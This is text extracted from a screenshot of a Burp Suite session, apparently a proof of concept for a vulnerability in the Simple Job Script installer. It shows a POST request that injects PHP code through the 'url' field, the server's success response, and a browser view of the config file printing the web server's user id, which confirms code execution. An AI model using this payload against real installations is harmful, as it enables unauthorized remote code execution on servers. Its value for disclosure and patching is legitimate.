 Burp Suite Professional v2.1.04 - Temporary Project - licensed to Gwendal Le coguic [single user license]
Burp Project Intruder Repeater AutoRepeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options AutoRepeater Logger++ JSON Beautifier Paramalyzer Scan Check Builder
1 × ...
Send Cancel < > Target: http://local.simplejobscript.net ?
Request
Raw Params Headers Hex
POST /installer.php HTTP/1.1
Host: local.simplejobscript.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Referer: http://local.simplejobscript.net/
Cookie: PHPSESSID=rcr382j93klv70d87cmm818pe2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
url=example.com'.system('id').'&host=127.0.0.1&port=3306&username=test&password=test&db_name=sjs&submit=S
ave
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 17 Jan 2020 15:41:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1077
Connection: close
Content-Type: text/html; charset=UTF-8
<div style="width: 500px; margin: 0 auto; margin-top: 100px;padding: 30px; background-color: #f2f2f2;">
<img class="logo" src="/uploads/logos/invoice-logo.png" alt="Installer logo" />  &nbsp;<span style="position: absolute;
font-size: 17px; font-weight: bold; margin-top: 10px;">|&nbsp;Installation</span><br />
<span style="opacity: 0.75; font-size: 12px;">1. Tech environment check -> 2. Permissions -> 3. DB creation and
connection -> 4. Done</span>
<br /><br />
<span style="color: #2d862d">Database connection has been set up successfully. Details are stored in
"_config/config.envs.php" file. If you need to change settings again, manually edit this file on server. If database
import did not run, import it manually from the "db" folder.</span> <br /><br /><h2>INSTALLATION  COMPLETED
SUCCESSFULLY!</h2><span>Visit the <a href="/" target="_blank">job board</a> homepage, manage content in the <a
href="/sjs-admin" target="_blank">admin section</a> or manage the <a href="/blog/admin.php" target="_blank">blog</a>. For
access use "admin/admin" login credentials.</span>
Mozilla Firefox
File Edit View History Bookmarks Tools Help
local.simplejobscript.net/_confi × +
local.simplejobscript.net/_config/config.envs.php Search
local phpinfo ifconfig HMA! myip Tor? realIP
uid=33(www-data) gid=33(www-data) groups=33(www-data)
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
17 janv., 16:54
1,269 bytes | 9 millis